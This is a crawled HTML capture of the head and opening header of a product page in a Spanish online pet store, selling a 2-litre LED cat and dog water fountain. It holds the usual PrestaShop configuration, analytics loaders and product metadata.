

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html
body_size: 21658
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html">

  <title>Todoparasumascota tienda online</title>
  <meta name="description" content="Todo lo que necesitas para tu mejor amigo">
  <meta name="keywords" content="perro gato medicacion veterinaria accesorios">
        <link rel="canonical" href="https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">

<meta name="google-site-verification" content="2_lnzdgFPXxknGe1ajtiEDsOs-qR4r5OvLNaUmeNopQ" />

  

    <link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-cc2376518.css" type="text/css" media="all">
<link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css" type="text/css" media="all">


<!-- <script src="https://kit.fontawesome.com/f6a97e2353.js" crossorigin="anonymous"></script> -->



  <link  rel= "apple-touch-icon"  tamaños= "57x57"  href= "/themes/at_porto/assets/img/favicon/apple-icon-57x57.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "60x60"  href= "/themes/at_porto/assets/img/favicon/apple-icon-60x60.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "72x72"  href= "/themes/at_porto/assets/img/favicon/apple-icon-72x72.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "76x76"  href= "/themes/at_porto/assets/img/favicon/apple-icon-76x76.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "114x114"  href= "/themes/at_porto/assets/img/favicon/apple-icon-114x114.png" > 
  <link  rel= " apple-touch-icon"  tamaños= "120x120"  href= "/themes/at_porto/assets/img/favicon/apple-icon-120x120.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "144x144"  href= "/themes/at_porto/assets/img/favicon/apple-icon-144x144.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "152x152"  href= "/themes/at_porto/assets/img/favicon/icono-apple-152x152.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "180x180"  href= "/themes/at_porto/assets/img/favicon/apple-icon-180x180.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "192x192"   href= "/themes/at_porto/assets/img/favicon/android-icon-192x192.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "32x32"  href= "/themes/at_porto/assets/img/favicon/favicon-32x32.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "96x96"  href= "/themes/at_porto/assets/img/favicon/favicon-96x96. png" > 
  <enlace  rel= "icon"  tipo= "imagen/png"  tamaños= "16x16"  href= "/themes/at_porto/assets/img/favicon/favicon-16x16.png" > 
  <enlace  rel= "manifest"  href= "/themes/at_porto/assets/img/favicon/manifest.json" > 
  <meta  nombre= "msapplication-TileColor"  contenido= "#ffffff" > 
  <meta  nombre= "msapplication-TileImage"  contenido= "/ms-icon-144x144.png" > 
  <meta  nombre= "tema-color"  contenido = "#ffffff" >
 




<style>
.product-flags .product-flag.new {
    background: #ff3f68;
    border-radius: 5px;
}
article.product-miniature.js-product-miniature {
    -webkit-box-shadow: 0px 0px 25px -6px rgb(194 194 194);
    -moz-box-shadow: 0px 0px 25px -6px rgba(194,194,194,1);
    box-shadow: 0px 0px 25px -6px rgb(194 194 194 / 53%);
}
.enlaces-garantias {
    width: 300px;
}
.enlaces-garantias {
    background-color: #00f32914!important;
    border-radius: 5px;
    padding: 15px;
}
article.product-miniature.js-product-miniature {
    margin-bottom: 15px;
}
.enlaces-garantias p {
    color: #159032;
    font-size: 15px;
}
.latest-blogs .blog-container .blog-image-container .blog_img_link {

    padding-bottom: 100%!important;
    }
article.product-miniature.js-product-miniature {
    border: 1px solid #4b2380;
    padding: 5px;
}
div#tab-content {
    margin-top: 0px!important;
    padding-top: 25px!important;
}
.product-tabs.tabs {
    margin-top: 25px;
}
.product-tabs.tabs .nav-tabs .nav-link {
    color: #ffffff;
    background-color: #ff3f6878;
}
.product-tabs.tabs .nav-tabs .nav-link.active {
    font-size: 14px;
    color: #ffffff;
    background-color: #ff3f68;
    font-weight: 700;
}

 nav.breadcrumb.hidden-sm-down li {
    background-color: #ededed!important;
    padding: 3px;
    text-align: center;
    border-radius: 5px;
}

.breadcrumb li a {
    display: block;
    padding: 3px!important;
    }
</style>

    


           


  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":"Fuente para Gato\/Perro - Con luz Led y filtro de carb\u00f3n activado - 2 Litros","quantity":1,"price":35.18,"image":"https:\/\/www.todoparasumascota.net\/8168-cart_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"},"quantity":1,"es17":true,"main_product_visible":true,"cart_display":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.todoparasumascota.net\/carrito","urlOrder":"https:\/\/www.todoparasumascota.net\/pedido","urlGetPrice":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/price?ajax=1&token=17668b300512be1dc413da30fdbf30bf","urlAjax":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/ajax?ajax=1&token=17668b300512be1dc413da30fdbf30bf","idCombinacion":0,"idProducto":5472,"switchChecked":true,"product_combinations":[],"add_to_cart_items":"<i class=\"idxr-icon idxr-icon-cart\"><\/i> A\u00f1adir<span class=\"related-items\"><\/span> art\u00edculos a la cesta","should_handle_pro":false};
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var ajaxsearch = "1";
        var leo_search_url = "https:\/\/www.todoparasumascota.net\/module\/leoproductsearch\/productsearch";
        var leoproductsearch_static_token = "c0bae8e3fd82745d39ba3c1267bba4fd";
        var leoproductsearch_token = "17668b300512be1dc413da30fdbf30bf";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.todoparasumascota.net\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html","meta":{"title":"Todoparasumascota tienda online","description":"Todo lo que necesitas para tu mejor amigo","keywords":"perro gato medicacion veterinaria accesorios","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5472":true,"product-Fuente para Gato\/Perro - Con luz Led y filtro de carb\u00f3n activado - 2 Litros":true,"product-id-category-21":true,"product-id-manufacturer-83":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mascotas ReaL 2021 S.L.","logo":"https:\/\/www.todoparasumascota.net\/img\/logo-1720003978.jpg","stores_icon":"https:\/\/www.todoparasumascota.net\/img\/logo_stores.png","favicon":"https:\/\/www.todoparasumascota.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.todoparasumascota.net\/","current_url":"https:\/\/www.todoparasumascota.net\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html","shop_domain_url":"https:\/\/www.todoparasumascota.net","img_ps_url":"https:\/\/www.todoparasumascota.net\/img\/","img_cat_url":"https:\/\/www.todoparasumascota.net\/img\/c\/","img_lang_url":"https:\/\/www.todoparasumascota.net\/img\/l\/","img_prod_url":"https:\/\/www.todoparasumascota.net\/img\/p\/","img_manu_url":"https:\/\/www.todoparasumascota.net\/img\/m\/","img_sup_url":"https:\/\/www.todoparasumascota.net\/img\/su\/","img_ship_url":"https:\/\/www.todoparasumascota.net\/img\/s\/","img_store_url":"https:\/\/www.todoparasumascota.net\/img\/st\/","img_col_url":"https:\/\/www.todoparasumascota.net\/img\/co\/","img_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/img\/","css_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/css\/","js_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/js\/","pic_url":"https:\/\/www.todoparasumascota.net\/upload\/","pages":{"address":"https:\/\/www.todoparasumascota.net\/direccion","addresses":"https:\/\/www.todoparasumascota.net\/direcciones","authentication":"https:\/\/www.todoparasumascota.net\/inicio-sesion","cart":"https:\/\/www.todoparasumascota.net\/carrito","category":"https:\/\/www.todoparasumascota.net\/index.php?controller=category","cms":"https:\/\/www.todoparasumascota.net\/index.php?controller=cms","contact":"https:\/\/www.todoparasumascota.net\/contactanos","discount":"https:\/\/www.todoparasumascota.net\/descuento","guest_tracking":"https:\/\/www.todoparasumascota.net\/seguimiento-cliente-no-registrado","history":"https:\/\/www.todoparasumascota.net\/historial-compra","identity":"https:\/\/www.todoparasumascota.net\/datos-personales","index":"https:\/\/www.todoparasumascota.net\/","my_account":"https:\/\/www.todoparasumascota.net\/mi-cuenta","order_confirmation":"https:\/\/www.todoparasumascota.net\/confirmacion-pedido","order_detail":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.todoparasumascota.net\/seguimiento-pedido","order":"https:\/\/www.todoparasumascota.net\/pedido","order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-return","order_slip":"https:\/\/www.todoparasumascota.net\/albaran","pagenotfound":"https:\/\/www.todoparasumascota.net\/pagina-no-encontrada","password":"https:\/\/www.todoparasumascota.net\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.todoparasumascota.net\/bajamos-precios","product":"https:\/\/www.todoparasumascota.net\/index.php?controller=product","search":"https:\/\/www.todoparasumascota.net\/buscar","sitemap":"https:\/\/www.todoparasumascota.net\/mapa-web","stores":"https:\/\/www.todoparasumascota.net\/tiendas","supplier":"https:\/\/www.todoparasumascota.net\/proveedor","register":"https:\/\/www.todoparasumascota.net\/inicio-sesion?create_account=1","order_login":"https:\/\/www.todoparasumascota.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_porto\/assets\/","actions":{"logout":"https:\/\/www.todoparasumascota.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"home_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.todoparasumascota.net\/"},{"title":"Gatos","url":"https:\/\/www.todoparasumascota.net\/comprar-productos-gatos\/"},{"title":"Accesorios","url":"https:\/\/www.todoparasumascota.net\/accesorios-gatos\/"},{"title":"Fuente para Gato\/Perro - Con luz Led y filtro de carb\u00f3n activado - 2 Litros","url":"https:\/\/www.todoparasumascota.net\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769171448,"static_token":"c0bae8e3fd82745d39ba3c1267bba4fd","token":"17668b300512be1dc413da30fdbf30bf","debug":false};
        var psr_icon_color = "#F19D76";
        var text_no_product = "Don't have products";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 378,
		homeheight: 378,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.todoparasumascota.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=LX8CRJ69LEC9J&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCS2RM2CL7"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-PCS2RM2CL7',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1713"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1713,"item_name":"AFFINITY ADVANCE PERRO ADULTO RAZA MEDIANA 14Kg","quantity":1,"price":48.25,"currency":"EUR","index":0,"item_brand":"AFFINITY","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2397"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2397,"item_name":"AGUJA STERICAN AZUL 23G 0,6x25mm 100un","quantity":1,"price":6.02,"currency":"EUR","index":1,"item_brand":"","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2473"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2473,"item_name":"BOZAL BASKERVILLE ULTRA MUZZLE NEGRO TALLA 5","quantity":1,"price":37.42,"currency":"EUR","index":2,"item_brand":"","item_category":"bozales","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2477"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2477,"item_name":"CAJA CON BOLSAS PARA HECES + DISPENSADOR 24 ROLLOS DE 20 BOLSAS","quantity":1,"price":19.06,"currency":"EUR","index":3,"item_brand":"Vitakraft","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2479"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2479,"item_name":"TRANSPORTÍN PERRO JOURNEY 81x58x58cm","quantity":1,"price":169,"currency":"EUR","index":4,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2480"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2480,"item_name":"TRANSPORTÍN PERRO JOURNEY 91x63,5x63,5cm","quantity":1,"price":186.65,"currency":"EUR","index":5,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2481,"item_name":"TRANSPORTÍN PERRO JOURNEY 70x52x52cm","quantity":1,"price":142.04,"currency":"EUR","index":6,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2482"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2482,"item_name":"CASETA ECO KENNEL HENDRY 100x88x98cm","quantity":1,"price":546.37,"currency":"EUR","index":7,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
    <link rel="alternate" hreflang="es" href="https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html" />

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.todoparasumascota.net\/","name":"\u25b7 Tienda de productos para mascotas - Todo para su Mascota"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.todoparasumascota.net\/comprar-productos-gatos\/","name":"Gatos"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.todoparasumascota.net\/accesorios-gatos\/","name":"Accesorios"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.todoparasumascota.net\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html","name":"Fuente para Gato\/Perro - Con luz Led y filtro de carb\u00f3n activado - 2 Litros"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Fuente para Gato\/Perro - Con luz Led y filtro de carb\u00f3n activado - 2 Litros","description":"Fuente de agua para gatos y perros peque\u00f1os o medianos que disfrutan de beber el agua en movimiento o a chorro. Con filtros que mejoran la calidad del agua. Capacidad 2 litros.","sku":"2446","brand":"ARQUIVET","image":"https:\/\/www.todoparasumascota.net\/8168-large_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg","productID":5472,"url":"https:\/\/www.todoparasumascota.net\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html","offers":[{"@type":"Offer","name":"Fuente para Gato\/Perro - Con luz Led y filtro de carb\u00f3n activado - 2 Litros","availability":"http:\/\/schema.org\/InStock","price":35.18,"priceCurrency":"EUR","priceValidUntil":"2027-12-31","url":"https:\/\/www.todoparasumascota.net\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html","sku":"2446"}]}</script>
<meta name="idxModuleIds" content="[base64]">





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E13SYKE9CK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E13SYKE9CK');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k8cj9wdpzx");
</script>
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html">
  <meta property="og:title" content="Todoparasumascota tienda online">
  <meta property="og:site_name" content="Mascotas ReaL 2021 S.L.">
  <meta property="og:description" content="Todo lo que necesitas para tu mejor amigo">
  <meta property="og:image" content="https://www.todoparasumascota.net/8168-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg">
      <meta property="product:pretax_price:amount" content="31.980455">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="35.18">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-5472 product-fuente-para-gato-perro-con-luz-led-y-filtro-de-carbon-activado-2-litros product-id-category-21 product-id-manufacturer-83 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
 <style>
 .aviso {
    background-color: #4b227f!important;
    height: 40px!important;
    border-bottom: 1px solid #4b227f;
    width: 100%!important;
    margin-bottom:20px!important;
    text-align: center;
    padding: 12px;
    color: #fff!important;
    font-size: 15px!important;
    font-weight: bold;
position: relative;
    top: 0px;
    z-index: 50000!important;
    -webkit-box-shadow: 3px 0px 21px 5px rgb(166 166 166);
    -moz-box-shadow: 3px 0px 21px 5px rgba(166,166,166,1);
    box-shadow: 3px 0px 21px 5px #4b227f;
}
@media (max-width:660px){

  .aviso {
    font-size: 13px!important;
    height: 50px!important;
    bottom: 0px;
}
}
</style>
 


  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                        	</div>
    </div>            </div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navh2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info position-static no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-nav-contact-wrapper ApRawHtml">
	                    <div class="header-nav-contact"><span class="hidden-xs-down">Consúltanos</span> <span rel="nofollow" idxoflink="aHR0cHM6Ly93YS5tZS8zNDYyODQ2MTI4MC8/dGV4dD0=" class="idxofl"><i class="fa fa-whatsapp"></i> 628 461 280</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                  <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/YmFjaz1teS1hY2NvdW50" class="idxofl">
            <i class="icon-login"></i>
            <span>Iniciar sesión</span>
          </span>
        </li>
        <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/Y3JlYXRlX2FjY291bnQ9MQ==" class="idxofl">
            <i class="icon-user-follow"></i>
            <span>Regístrate</span>
          </span>
        </li>
                    </ul>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
